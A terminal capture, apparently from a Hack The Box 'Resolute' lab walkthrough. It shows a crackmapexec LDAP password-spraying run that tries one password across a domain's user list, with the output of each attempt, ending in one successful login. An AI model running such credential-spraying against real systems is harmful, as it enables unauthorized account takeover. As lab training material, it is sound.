 ┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Resolute]
└─$ crackmapexec ldap 10.10.10.169 -u u -p pass.list
SMB 10.10.10.169 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signing:True) (SMBv1:True)
LDAP 10.10.10.169 445 RESOLUTE [-] megabank.local\Administrator:Welcome123!
LDAP 10.10.10.169 445 RESOLUTE [-] megabank.local\Guest:Welcome123!
LDAP 10.10.10.169 445 RESOLUTE [-] megabank.local\krbtgt:Welcome123!
LDAP 10.10.10.169 445 RESOLUTE [-] megabank.local\DefaultAccount:Welcome123!
LDAP 10.10.10.169 445 RESOLUTE [-] megabank.local\ryan:Welcome123!
LDAP 10.10.10.169 445 RESOLUTE [-] megabank.local\marko:Welcome123!
LDAP 10.10.10.169 445 RESOLUTE [-] megabank.local\sunita:Welcome123!
LDAP 10.10.10.169 445 RESOLUTE [-] megabank.local\abigail:Welcome123!
LDAP 10.10.10.169 445 RESOLUTE [-] megabank.local\marcus:Welcome123!
LDAP 10.10.10.169 445 RESOLUTE [-] megabank.local\sally:Welcome123!
LDAP 10.10.10.169 445 RESOLUTE [-] megabank.local\fred:Welcome123!
LDAP 10.10.10.169 445 RESOLUTE [-] megabank.local\angela:Welcome123!
LDAP 10.10.10.169 445 RESOLUTE [-] megabank.local\felicia:Welcome123!
LDAP 10.10.10.169 445 RESOLUTE [-] megabank.local\gustavo:Welcome123!
LDAP 10.10.10.169 445 RESOLUTE [-] megabank.local\ulf:Welcome123!
LDAP 10.10.10.169 445 RESOLUTE [-] megabank.local\stevie:Welcome123!
LDAP 10.10.10.169 445 RESOLUTE [-] megabank.local\claire:Welcome123!
LDAP 10.10.10.169 445 RESOLUTE [-] megabank.local\paulo:Welcome123!
LDAP 10.10.10.169 445 RESOLUTE [-] megabank.local\steve:Welcome123!
LDAP 10.10.10.169 445 RESOLUTE [-] megabank.local\annette:Welcome123!
LDAP 10.10.10.169 445 RESOLUTE [-] megabank.local\annika:Welcome123! Error connecting to the domain, are you sure LDAP service is running on the target ?
LDAP 10.10.10.169 445 RESOLUTE [-] megabank.local\per:Welcome123!
LDAP 10.10.10.169 445 RESOLUTE [-] megabank.local\claude:Welcome123!
LDAP 10.10.10.169 389 RESOLUTE [+] megabank.local\melanie:Welcome123!